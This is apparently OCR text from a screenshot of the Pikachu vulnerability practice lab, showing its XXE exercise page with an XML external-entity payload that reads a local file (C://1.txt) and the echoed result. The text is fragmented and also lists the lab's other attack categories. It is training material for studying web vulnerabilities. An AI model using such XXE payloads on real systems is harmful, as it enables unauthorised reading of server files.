 不安全 10.0.0.133:91/pikachu/vul/xxe/xxe_1.php
Pikachu 漏洞练习平台 pika~pika~
2
输入内容
<?xml version = "1.0"?
> <!DOCTYPE ANY
[ <!ENTITY f
SYSTEM "file:///
C://1.txt"> ]>
<x>&f;</x>
系统介绍
xxe漏洞
暴力破解
这是一个接收xml数据的api
//C://1.txt"> ]> <x>&f;</x>
提交
3
Cross-Site Scripting
11111
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
概述
XXE漏洞
1